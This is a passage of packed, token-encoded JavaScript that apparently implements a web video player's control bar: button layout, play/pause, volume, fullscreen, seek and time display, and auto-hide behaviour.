1b=v[y].1b;if(1b=="2D"||1b=="1O"){b[y]=1x CF(y,1b);b[y].2C(b[y].s("w"))}F{b[y]=1x D1(y)}dz.2W(y);if(b[y].g("1b")=="1M"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1S("2o",J)}}F{b[y].1S("2o",J)}}}if(b[y].g("1b")=="4j"){B lu=b[y].s("2T");if(lu){if(lu.K("2M:")==0&&lu.K(",0/1")>0){B z=lu.2u(",");2M(z[0].1t(4))==0?b[y].ec(0):\'\'}}}b[y].1S("1y",b[y].s("1y"))}}}}if(I(v.1e)){if(1T(6Y)==\'E\'){1e=1x 6Y("1e");v.1e.9j==1?1e.1n():1e.1l()}F{o.QM=H}}if(I(v.X)){if(1T(6Y)==\'E\'){X=1x 6Y("X");if(I(o.X)){X.tN(o.X);if(v.X.jX==0||!I(v.X.jX)){v.X.9j==0?X.1l():\'\'}F{X.1n()}}F{X.1l(1)}hI()}}if(I(v.BB)){if(v.BB.on==1){o.5t=1x QL()}}nK();2C(H);4s();pX();t7=J;E By(S){B x=0;B Qq=J;if(S){if(S.g("1b")==\'2D\'){x=52.19+S.s("3T");if(52.eK!=1P){}F{52.eK=[]}}F{if(52.eK!=1P){B aB=S.g("W")+S.s("4F")+S.s("3T");if(j1(S)){aB=0}if(S.s("3f")==1&&!S.g("1n")){aB=0}if(S.s("9Z")>0){aB=0}x=bg.g("w")-v.1v.jY*1-aB+S.g("W")/2+S.s("3T");B i=0;52.2m-=aB;V(i=0;i<52.eK.Q;i++){B ax=b[52.eK[i]];if(ax.s("9Z")>0){L(ax.c(),{"19":(ax.g("x0")-aB)})}F{L(ax.c(),{"19":(ax.g("x")-aB)})}ax.1S("x0",ax.g("x"))}52.eK.2W(S.g("1a"));S.1S(\'eF\',1)}F{if(S.s("3f")==1&&!S.g("1n")){if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1&&f1){8t+=S.g("W")+S.s("3T")+S.s("4F");f1=J}}}F{if(S.s("9Z")>0){x=52.19+S.s("3T")+S.s("4F")}F{B 2p=J;if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){if(!o.c0&&!o.7U){2p=H;f1=J}F{if(!f1){8t-=S.g("W")+S.s("3T")+S.s("4F");f1=H}}}}if(j1(S)){2p=H}if(!2p){52.19+=S.g("W")/2+S.s("3T");x=52.19;52.19+=S.g("W")/2+S.s("4F")}F{x=52.19}}}}}}O x}E ta(S){B W=o.2g&&v.1v.h8==0?o.9H:o.3D;B Z=o.4A;B 9I=0;if(S!=bg){9I=W/2+S.s("3T")-S.s("4F")}B cz=Z/2;B nj=S.g("W");B jP=S.g("Z");B 1h=S.s("1h");if(1h.K("7m")>-1){9I=o.3D/2+S.s("3T")-S.s("4F")}if(1h.K("1d")==0){cz=jP/2+(S.s("Bx")*o.4A/1i)}if(1h.K("2J")==0){cz=o.4A-(S==bg?jP:jP/2)-(S.s("BA")*o.4A/1i)}if(1h.K("2m")>-1){9I=o.3D-nj/2+S.s("3T")-S.s("4F")-(S.s("Qp")*o.3D/1i)}if(1h.K("19")>-1){9I=nj/2+S.s("3T")-S.s("4F")+(S.s("iK")*o.3D/1i)}if(1h=="cf"){9I=-o.qn/2+(S.s("iK")*o.qn/1i)+S.s("3T")-S.s("4F");cz=-o.mg/2-(S.s("BA")*o.mg/1i)+(S.s("Bx")*o.mg/1i)}if(1h.K("R")>-1){B cx=By(S);9I=(bg?(bg.c()?4D(bg.c().k0):0):0)+cx;if(1h=="R-2m"){9I+=8t}if(v.1v.1h=="1d"){cz=v.1v.h/2-(v.cw<0?v.cw:0)}F{cz=Z-v.1v.h/2}}O{x:9I,y:cz+S.s("8A")-S.s("d0")}}E 2C(8m){B w=o.2g&&v.1v.h8==0?o.9H:o.3D;B h=o.4A;L(bg.c(),{\'1d\':(v.1v.1h=="1d"?0:o.4A-v.1v.h)-v.cw});bg.1S("y0",(o.4A-v.1v.h-v.cw));if(v.1v.h8==0&&bg){L(bg.c(),{\'W\':w,\'19\':0,\'2L-19\':0});bg.1S("w",w);if(o.2g){L(bg.c(),{\'19\':\'50%\',\'2L-19\':-w/2})}}52={"19":v.1v.jY*1,"2m":(bg.g("w")-v.1v.jY*1)};B nl=J;if(!bg.g("1n")){bg.1S("2o",H);nl=H}B 1a;V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){B cc=ta(b[1a]);if(cc){b[1a].1S("x0",cc.x);b[1a].1S("y0",cc.y);if(b[1a].s("3f")==1&&!b[1a].g("1n")&&!8m){tX(b[1a])}F{L(b[1a].c(),{"1h":"2f","19":b[1a].g("x0"),"1d":b[1a].g("y0")})}}}}if(nl){bg.1S("2o",J)}8t=0;V(1a in b){if(b.2r(1a)){if(b[1a].s("1h")=="R-2m"&&b[1a].g("1b")!="2D"&&8t>-1){8t=52.2m-52.19}if(b[1a].g("1b")=="2D"&&bg){B cA;if(b[1a].s("Q8")==1){cA=b[1a].s("w")}F{if(b[1a].s("1h").K("R")>-1){cA=52.2m-52.19-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+52.19+b[1a].s("3T")+cA/2)});8t=-1}F{cA=bg.g("w")-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+b[1a].s("3T")+cA/2)})}}b[1a].1S("x0",b[1a].g("x"));b[1a].2C(cA)}}}if(1e){i1(1e)}if(X){i1(X)}iM||o.2g||iv!=8t?4s():\'\'}E tX(b){B 19=0;B 1d=0;if(b.s("1h").K("2m")>-1&&b.s("1h").K("R")==-1){19=o.3D+b.g("W")+10}if(b.s("1h").K("19")>-1){19=-b.g("W")-10}if(b.s("1h").K("1d")>-1){1d=-b.g("Z")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("R")>-1){1d=o.4A+b.g("Z")+b.g("W")+10}if(19>0){L(b.c(),{"19":19})}if(1d>0){L(b.c(),{"1d":1d})}}E i1(x){B 1d=-3W;x.hX();B y=o.4A-v.1v.h*(x.s("1h").K("1d")>-1?1:2);B hg=y-(o.2g&&!o.1m.2B?(1i+x.s("it")*1):x.s("it"));hg<1i?hg=1i:\'\';L(x.c(),{\'5G-Z\':hg});x.co()?L(x.co(),{\'5G-Z\':hg}):\'\';if(x.g("1n")){1d=o.4A/2-x.g("Z")/2+x.s("8A")-x.s("d0");if(x.s("1h").K("1d")>-1){1d=x.s("8A")-x.s("d0")}if(x.s("1h").K("2J")>-1){1d=o.4A-v.1v.h-x.g("Z")+x.s("8A")-x.s("d0")}1d<0?1d=0:\'\'}if(x.s("1h").K("2m")>-1){L(x.c(),{"1h":"2f","2m":x.s("4F")-x.s("iE"),"1d":1d})}F if(x.s("1h").K("19")>-1){L(x.c(),{"1h":"2f","19":x.s("3T"),"1d":1d})}F{if(x.g("1a")=="X"&&x.s("3w")==1){L(x.c(),{"1h":"2f","19":o.3D/2-x.g("W")/2+x.s("3T")/2-x.s("4F")/2,"1d":1d})}F{B l=o.3D/2-x.g("W")/2+x.s("3T")-x.s("4F");L(x.c(),{"1h":"2f","19":(l>0?l:0),"1d":1d})}}x.8O()};G.dC=E(1a){B S=b[1a];B 1b=S.g("1b");if(1b){B d=1x 6o();o.9r=d.7Z();if(1b&&1b!=""){4O(S)}}};G.og=E(z,x,y){V(B 1a in b){if(b.2r(1a)){if(b[1a].s(z)==x){b[1a].1S(y?"6p":"2U")}}}};G.sh=E(x,s){B y=7v(s,x);O y};E 4O(S,1C){o.k6=H;jO=S;B a=S.g("1b");if(a=="1G"){o.U.2E();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',1)}}F{if(a=="4Z"){o.U.2S();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',0)}}if(a=="2p"){o.U.o2()}}if(a=="Bn"){o.U.3I(0,J)}if(a=="2g"){!o.5F?o.U.7D():\'\'}F{if(a=="o3"){o.U.8F()}}if(a=="2D"){B ld=o.P.1k();B lt=S.g("2w")*ld;if(v.4e>0){ld-=v.4e;lt=S.g("2w")*ld+v.4e}if(v.Bd>0){if(v.Bd/ld<=1-S.g("2w")){O}}o.U.3I(lt,H);if(o.3k){o.3k.j8(lt,ld);o.2n>0?o.2n=1Y:\'\'}}if(a=="1O"){B x=S.g("2w");x<0.PW?x=0:\'\';x>1?x=1:\'\';if(S.s("dN")=="4S"){x=4a(x*o.4M.6e(-1)[0]).sf(1);o.U.7V(x,1)}F{if(o.4V&&v.uv==1){2K.6X("ui",x);if(S.g("2w")>0||o.1m.9c||v.jR==0){2K.o5("h7")}F{2K.6X("h7",1)}}o.U.3P(x)}}if(a=="51"){if(o.4V&&!o.1m.9c&&v.jR==1){2K.6X("h7",1)}o.U.4W();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',0)}}F{if(a=="9B"){if(o.4V){2K.o5("h7")}o.U.6I();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',1)}}}if(a.K("Y")==0){S.PV()?S.fE():S.On()}if(a=="dc"){o.P.rn()}if(a=="1y+"){o.P.aX(0.1)}if(a=="1y-"){o.P.aX(-0.1)}if(a=="1y"){o.P.aX(0)}if(a=="7E"){2M("B9");S.1S("rg",1);S.1S("mJ",1)}if(a=="5t"){js("5t");nN()}if(a=="1e"){if(1e){if(!1e.g("1n")){1e.1n()}F{1e.1l()}}}if(a=="X"){if(o.fh==a){O}if(I(v.X)){if(X.g("1n")){X.1l()}F{1E(E(){X.1n()},1i)}}}if(a=="7r"){o.R.bP()}if(a=="d6"){o.R.fc()}if(a=="4j"){if(S.s("eI")==1&&S.s("2T")!=""){B x=4f(S.s("2T"));if(o.fh==a+x){O}if(x.K(\'{Y}\')>-1){x=x.1X(\'{Y}\',(I(o.3k)?o.3k.9i().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.1X(\'{3j}\',o.P.aT())}if(x.K(\'{1M}\')>-1){x=x.1X(\'{1M}\',v.1M.1X(/,/ig," "))}if(x=="56"){o.P.dy()}if(x=="PX"){o.U.3I(S.s("iK")*o.P.1k()/1i);!o.1G?o.U.2E():\'\'}S.s("Ba")==1?o.U.2S():\'\';B y=x.2u(",");if(x.K("2M:")==0){B z=x.1t(4).2u(";");V(B i=0;i<z.Q;i++){y=z[i].2u(",");if(y.Q>1){if(y[0]==\'3X\'){if(v.1V.2F==1&&v.1V.p8==1){7i(\'3X\',y[1]>0?1:0)}}2M(y[0],y[1],S);y[1]==\'0/1\'?sc():\'\'}F{if(y[0]=="Bf"&&v.PY==1){B ss=2M(y[0]);if(ss){if(ss.K("1A")>-1){B 3U=1Q.1N(\'3U\');3U.5R(\'3c\',ss);L(3U,{1h:"o8",2m:(I(v.iL)?v.iL:20),2J:(I(v.iL)?v.iL:20),W:0,4C:"W 0.5s ak-PZ(.75,-0.5,0,1.75)"});3U.C.59=Bl;1Q.aP.1L(3U);1E(E(){L(3U,{W:(I(v.Bm)?v.Bm:4U)})},1);3U.eS=E(){G.5h.2V(G)}}}F{1q(y[0]+" 1H")}}F{2M(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1t(3))}F{2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("17:")==0){nC(x.1t(6),o.P.Y())}if(x.K("nD:")==0&&o.5L){2M("nD",x.1t(7))}if(x.K("3p")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1t(4):\'\';1W.7G(x,S.s("Bk"))}if(x.K("5Y")==0){o.U.iR()}if(x=="2M:7W"){o.P.cJ()}}if(x.K("1e#")>-1){if(1e){B si=x.1t(9).2u(",");if(1e.g("1n")&&1e.g("7G")==si[0]){1e.1l()}F{V(B i=0;i<si.Q;i++){i==0?1e.1n():\'\';1e.7G(si[i])}}}}if(x.K("1e:")>-1&&v.1e.Ql==1){if(!o.4T){o.4T=1x Qm()}if(1C=="7S"){o.4T.1n(x)}F{o.4T.mV(x)}}if(x=="Dw"){o.U.ep();o.uo=0;S.1S("2U");B bl=7v("2T","4t");if(bl){bl.1S("2U")}}if(x=="4t"){S.5Q("OK");S.s("iu")?1W.8I.ag=4f(S.s("iu")):\'\'}}}};G.1M=E(t){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){if(b[x].s("B")==t||t=="1M"){if(v[t]!=\'\'||b[x].s("1p")!=\'\'){b[x].1S("2o",H)}F{b[x].1S("2o",J)}b[x].5Q(v[t])}}}}nO()};G.Bj=E(){nO()};G.ny=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].94()}}}}};E nO(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].BG(H)}}}}}E nN(){if(I(o.5t)){o.5t.j5()}}G.Bh=E(){nN()};G.EG=E(){if(v.1M!=\'\'){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){B y=J;if(!b[x].g("1n")){y=H;b[x].1S("2o",H)}b[x].5Q(v.1M);if(y){b[x].1S("2o",J)}}}}}};G.Qn=E(){nK()};E nK(){if(v.hT){if(1T(v.hT)=="3y"){V(B x in v.hT){if(v.hT.2r(x)){q3(x,v.hT[x])}}}}};G.Qi=E(y,z){q3(y,z)};E q3(y,z){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"&&b[x].s("1C")=="1D"){if(b[x].s("5v")==y){if(!b[x].g("1n")||b[x].s("3f")==1){b[x].1S("BU");b[x].1S("2o",H)}b[x].5Q(z)}}}}};G.4y=E(){2C()};G.Qh=E(){2C(H)};G.uk=E(){i1(1e)};G.hX=E(){i1(X)};G.2E=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].On()}}}if(G.bM()&&v.X.e7==1){G.aY()}o.1G=H;4s()};G.2S=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4Z"||b[x].g("1b")=="2p"){b[x].fE()}}}if(X){if(v.X.Dt==1&&!X.4u()){X.1n()}}o.1G=J;G.6H();4s();if(v.1v.1l==1&&v.1v.dh==1){fx(H)}};G.4W=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="51"){b[x].On()}G.3P(0)}}4s()};G.6I=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="9B"){b[x].fE()}}}if(v.1O<0.1){v.1O=0.5;o.U.3P(v.1O)}F{G.3P(v.1O)}4s()};G.3P=E(1O,y){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){if(b[x].s("dN")!="4S"){b[x].6E(1O,1,(y=="no"?y:H))}}if(b[x].g("1b")=="51"){b[x].rb(1O)}}}4s()};G.7D=E(){B bl=7v("1b","2g");if(bl){bl.On();bl.1S("1y",bl.s("1y"))}4s();iM?1E(4s,4J):\'\';ff()};G.8F=E(){B bl=7v("1b","2g");if(bl){bl.fE()}2C();41(o.fv);4s()};G.8w=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].qc()}}}};G.Bz=E(){4s()};E 4s(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x])}}}bf(bg);if(iv!=8t){iv=8t;2C()}if(v.1v.1l==1&&v.1v.bW==1){dg(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F)}};E ji(){B 1n=96&&v.1v.gJ==1;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1n=J}if(1n){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],J)}}}L(o.1K,{"6D":"7f"});o.j6=H;bf(bg,J);if(bg.g("1n")){gz()}dg(J)}}E fx(){B 1l=o.1G&&v.1v.gJ==1&&!o.3o&&!o.cD;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1l=H}if(1e){if(1e.g("1n")&&o.tT){1l=J}}if(1l){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],H)}}}bf(bg,H);if(!bg.g("1n")){96=H;o.P.tH();if(o.1G){L(o.1K,{"6D":"1I"});o.j6=J}}dg(H)}}E ff(){if(v.1v.gJ==1){if(v.1v.df==1&&!o.2g&&!o.bo){}F{41(o.fv);o.fv=6N(fx,((v.1v.8i>0?v.1v.8i:v.1v.hE)*2q))}}}E bf(S,cK){B 1l=J;B 1n=J;B cL=J;if(v.1v.1l==1){if(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F){1l=H;1n=J;cL=H}F{1l=J;1n=H}if(I(cK)&&!o.5F){1l=cK;1n=!1l}if(v.1v.1l==1&&v.1v.bW==1&&(S.s("1h").K("R")==0||S.s("1b")=="2D")){1l=J;1n=H}if(v.1v.dh==1&&!o.1G){1l=H;1n=J;cL=J}}F{if(S.s("1l")!=1){1n=H}}if(1n&&!o.j6){L(o.1K,{"6D":"7f"});o.j6=H}B a=S.g("1b");if(a=="4j"&&S.s("1h").K("R")==-1){1l=J;1n=H}if(o.5F){if(a=="2D"){if(o.P.1k()==-1){1l=H;1n=J}}}B sX=J;B hp=j1(S);if(S.s("1l")==1){if(S.s("Qd")==1){if(cL||cK||(o.1G&&!o.5u)){!cL&&!cK?\'\':hp=H}}if(S.s("Qe")==1){if(o.1G&&!o.5u){hp=H}}if(S.s("A3")==1||S.s("zW")==1||S.s("zA")==1){iM=H}}if(hp){1l=H;1n=J}F{!1l?1n=H:\'\'}if(S.s("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){1l=H;1n=J;if(!cL&&(o.7U||o.c0)&&!cK&&S.s("cX")!=1){1l=J;1n=H}F{sX=H}}}if(o.c4||(!o.1B&&v.1v.1l==1&&v.1v.tG==1)||(!o.b4&&v.1v.1l==1&&v.1v.zH==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2J")>-1){1l=H;1n=J}if(v.1v.df==1&&!o.2g){1l=J;1n=H}}if(1e){if(1e.g("1n")&&v.1e.9j!=1){cL=J;cK=J}}if(a=="5t"){if(I(o.5t)){if(o.5t.4u()){1l=H;1n=J;S.1S("5H","1I")}}}if(a=="X"||a=="7r"||a=="d6"||S.s("zT")==1){if(X){if(X.4u()&&S.s("zT")!=0){1l=H;1n=J;S.1S("5H","1I")}}F{1l=H;1n=J}}if(o.Nq==1){1l=H;1n=J}if(sX){B cc=ta(S);if(cc){cc.y>0?S.1S("y0",cc.y):\'\';L(S.c(),{"1h":"2f","1d":S.g("y0")})}}if(1l){b3(S,(t7?H:J))}if(1n){A5(S)}if(S==bg){if(!1l&&1n){gz();6p(6V);96=J}if(1l&&!1n){o.P.tH();d7();2U(6V);96=H}if(X){if(v.X.9j==1&&!X.4u()){if(1n||o.c4){if(v.X.zQ==1&&o.2g){}F{if(!X.g("1n")){if(v.X.zR==1){!o.1G?X.1n():\'\'}F{X.1n()}}}}F{if(1l&&X.g("1n")){X.1l()}}}}}};E j1(S){B x=J;B a=S.g("1b");if(S.s("1l")==1){if(S.s("C8")==1){o.1G?x=H:\'\'}if(S.s("dh")==1){!o.1G?x=H:\'\'}if(S.s("Nr")==1){o.1m.tB?x=H:\'\'}if(S.s("Ns")==1){o.1m.2B?x=H:\'\'}if(S.s("zW")==1){if(o.3D>S.s("A2")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("A3")==1){if(o.3D<=S.s("A1")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("Nm")==1){o.1B?x=H:\'\'}if(S.s("Nh")==1){if(o.1B||!o.3k||o.P.5d()){x=H}if(o.3k){if(o.3k.9i().t==0){x=H}}}if(S.s("tG")==1){!o.1B?x=H:\'\'}if(S.s("iJ")>0){x=H}if(S.s("Nj")==1){if(I(S.s("zE"))){3t[S.s("zE")]?x=H:\'\'}}if(S.s("Nv")==1&&o.1m.5p){!o.1B||o.iT?x=H:\'\'}if(S.s("Nw")==1){!o.P.9L()?x=H:\'\'}if(S.s("NF")==1){!o.P.5d()?x=H:\'\'}if(S.s("NH")==1){!o.5u?x=H:\'\'}if(S.s("NJ")==1){!o.2g?x=H:\'\'}if(S.s("zA")==1){o.2g?x=H:\'\'}if(S.s("Nz")==1){!o.3C?x=H:\'\'}if(S.s("NB")==1){o.P.5d()&&o.P.aT().K("?sm")==-1?x=H:\'\'}if(S.s("Ct")==1){5M(o.2h)?x=H:\'\'}if(S.s("zH")==1){!o.b4?x=H:\'\'}if(S.s("Ne")==1){o.b4?x=H:\'\'}if(S.s("MV")==1){o.j2?x=H:\'\'}if(S.s("MX")==1){!o.j2?x=H:\'\'}if(S.s("C3")==1){if(S.g("fW")){x=H}}if(S.s("MW")==1){!o.ab?x=H:\'\'}if(S.s("MQ")==1){o.ab?x=H:\'\'}if(S.s("ML")==1){if(v.42==1&&v.c5==1){if(o.2t=="47"&&!I(v.2h)&&v.tR==0){if(!o.1B||o.P.6f()=="9L"){if(v.2h==\'\'){}F{x=H}}}}}}if(a=="4j"){if(S.s("2T")){if(S.s("2T")=="2M:56"||S.s("2T")=="56"){if(!o.56&&!o.dH){x=H}}if(S.s("2T")=="2M:7W"){if(!o.7W||(!o.1B&&v.42==0)){x=H}}if(S.s("2T")=="2M:zI"){if(!o.j2){x=H}}if(S.s("2T").K("5U")>-1){if(!o.5U){x=H}}}}if(a=="X"||a=="7r"||a=="d6"){if(X){if(X.4u()){x=H}}F{x=H}}if(a=="1e"){if(1e){if(1e.4u()){x=H;S.1S("5H","1I")}}F{x=H}}if(S.g("1C")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1e#")){if(!S.g("1S#3Q")){x=H}}if(S.s("4N")==1){B cb=1Q.8x("MK"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.5I||!5M(cb)||!o.MN){x=H}}if(S.s("rh")==1){!x?S.1S("rh",1):\'\'}if(a=="1k"){if(o.P.5d()){x=H}}if(S.g("1a")=="qX"&&o.1m.2B){if(o.c4&&o.1m.8W){x=H}}O x}E b3(S,uf){if(S.g("1n")){if(o.bo||S.s("5H")=="1I"||uf){S.1S("2o",J)}F{Ar(S)}S.1S("1n",J)}};E A5(S){if(!S.g("1n")){if(S.s("5H")=="1I"||o.bo){S.1S("2o",H);if(o.bo){S.1S("1o",1)}if(S.g("1b")=="1O"){if(o.gb){tX(S)}}}F{As(S)}if(S.s("1b")=="1O"){o.R.3P(o.3C?0:v.1O)}if(S.s("1b")=="2D"){o.U.tW()}S.1S("1n",H)}};E Ar(S){uc(S.g("1a"));B 5j="hc|";B 54="0|";B 1l=1;B a=S.s("5H");B p=S.s("1h");if(a=="1y"){5j+="1y|";54+="0|"}if(a=="1h"){if(p.K("2m")>-1&&p.K("R")==-1){5j+="x|";54+=4D(o.3D+S.g("W"))+"|"}if(p.K("19")>-1){5j+="x|";54+=4D(-S.g("W"))+"|"}if(p.K("1d")>-1){5j+="y|";54+="0|"+(-S.g("Z"))+"|"}if(p.K("2J")>-1||p.K("R")>-1||p=="cf"){5j+="y|";if(S.g("1b")=="2D"||S.g("1b")=="1O"){54+=4D(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{54+=4D(o.4A+S.g("Z"))+"|"}}if(p=="7m"){5j+="1y|";54+="0|"}}B m=1x 5i({"mc":S,"me":S.g("1a"),"1C":5j.1t(0,5j.Q-1),"to":54.1t(0,54.Q-1),"1l":1l})};E As(S){uc(S.g("1a"));B 5j="";B 54="";B a=S.s("5H");B p=S.s("1h");if(S.g("1o")!=1){5j="hc|";54=(S.g("1a")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1y"){if(S.g("3l")!=S.s("1y")){S.1S("1y",0);5j+="1y|";54+=S.s("1y")+"|"}}if(a=="1h"){if(p=="7m"){if(S.g("3l")!=S.s("1y")){5j+="1y|";54+=S.s("1y")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5j+="y|";54+=S.g("y0")+"|"}}F{5j+="x|y|";54+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5j!=""&&54!=""){B m=1x 5i({mc:S,me:S.g("1a"),1C:5j.1t(0,5j.Q-1),to:54.1t(0,54.Q-1),1n:1})}F{S.1S("2o",H)}};G.hV=E(1a,1C,uf){B 4y=J;B 2p=J;B S=b[1a];B 1b=S.g("1b");B 2T=S.s("2T");if(1C=="7S"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=H;o.c0=H;4y=H;4s();if(v.eJ.Ao==1){B bl=7v("1b","2D");if(bl){2U(bl.c())}}}}if(1e&&((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0)){3i(o.f0);if(!1e.g("1n")||jO!=S){4O(S,1C);o.fh=1b+2T;1E(E(){o.fh=1P},4J)}}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);if(!X.g("1n")||jO!=S){4O(S,1C);o.fh=1b;1E(E(){o.fh=1P},4J)}}}if(1C=="6q"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=J;o.c0=H;1E(E(){if(!o.7U){o.c0=J;V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){b3(b[x]);2C()}if(b[x].g("1b")=="2D"){if(v.eJ.Ao==1){6p(b[x].c())}}}}}},4J)}}if((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0){3i(o.f0);o.f0=1E(E(){if(!o.3o){d7(1)}},(v.1e.eU>0?v.1e.eU*2q:2q))}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);o.ud=1E(E(){if(!o.3o){X.g("1n")?X.1l(1):\'\'}},(v.X.eU>0?v.X.eU*2q:2q))}}if(4y){1E(2C,10)}};G.jr=E(){if(o.4R&&!o.2g){o.U.4R(J);o.4R=J}if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.k5})}}if(o.1G&&v.Ay==1&&v.N7!=0){o.U.2S()}if(v.1v.8i>0){3i(o.AA);o.AA=1E(4s,v.1v.8i*2q)}F{4s()}};G.Be=E(){if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.kh})}}if(!o.1G&&v.Ay==1){o.U.2E()}4s();dg(J)};G.eh=E(a6,9T){B y;V(B x in b){if(b.2r(x)){y=b[x].g("1b");if(y=="2D"||y=="1O"){b[x].eh(a6,9T)}}}};G.pM=E(){if(v.1v.1l==1){if(v.1v.df==1&&!o.2g){O}if(!o.5u&&o.P.6f()=="6b"){o.5u=H;4s()}if(v.1v.gJ==1){ji();ff()}dg(J)}};G.dj=E(a6,9T){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"||b[x].g("1b")=="1O"){b[x].dj(a6,9T)}}}};G.cN=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){b[x].6E(Y,1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].s("CP")==1){b[x].rn()}}}};E dg(x){if(v.1v.1l==1){x?d7():\'\';if(v.1v.bW==1){if(!o.1G&&v.1v.dh==1){x=H}if(x&&!o.tf){L(o.1v,{"1d":bg.h()})}if(!x&&o.tf){L(o.1v,{"1d":0})}o.tf=x}}}E gz(){96=J;o.P.gz();if(o.tK){o.tK=J;2C();1E(2C,d9)}}E bQ(x,Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}B y=4E(Y);if(x.s("CX")=="1"){y=4E(1k-Y)}if(x.s("N2")=="1"){if(x.s("N5")=="1"){y=y+(1k>0?\' \'+2I(x.s("Ow"))+\' \'+4E(1k):\'\')}F{Y==0?y=4E(1k):\'\'}}x.5Q(y)}G.tS=E(Y,1k){B x=7v("1b","2D");if(x){x.DH(Y,1k)}};G.8b=E(){if(!9b){if(v.i5==1){3i(kb);kb=1E(8b,4J)}F{8b()}}};E 8b(){if(!9b){js("Ox");B x=7v("1b","fi");if(x){x.Cs();9b=H}}}G.Aa=E(y){V(B x in b){if(x==y){b[x].1S("2U")}}};G.6H=E(Y,1k){3i(kb);if(9b){js("8e");B x=7v("1b","fi");if(x){x.fO();9b=J}}};G.gW=E(){B x=7v("2T","1O 8R");if(x){x.1S("6p");x.5Q(2I(\'1O\')+\' \'+(o.3C?0:2H.kq(v.1O*1i))+\'%\');3i(o.gW);o.gW=1E(A9,2q)}};E A9(){B x=7v("2T","1O 8R");if(x){x.5Q(\'\');x.1S("2U");3i(o.gW)}}G.3I=E(Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){1k>0?b[x].1S("2w",Y/1k):\'\';b[x].DI()}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].g("1b")=="7E"){b[x].1S("rg",0.5);b[x].1S("mJ",0)}}}};G.4c=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1k"){if(v.4e>0){1k-=v.4e}b[x].5Q(4E(1k))}if(b[x].g("1b")=="2D"){b[x].6E(Y,1k);b[x].dE(1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}}}};G.6Y=E(){1e.g("1n")?1e.1l():1e.1n()};G.bD=E(){if(1e){O 1e.g("1n")?H:J}F{O J}};G.tI=E(){if(1e){1e.aX()}};G.d7=E(){d7()};G.Op=E(x){if(1e){1e.A8(x)}};G.AQ=E(){if(1e){1e.gR()}};G.AO=E(x){if(1e){O 1e.A6(x)}};E 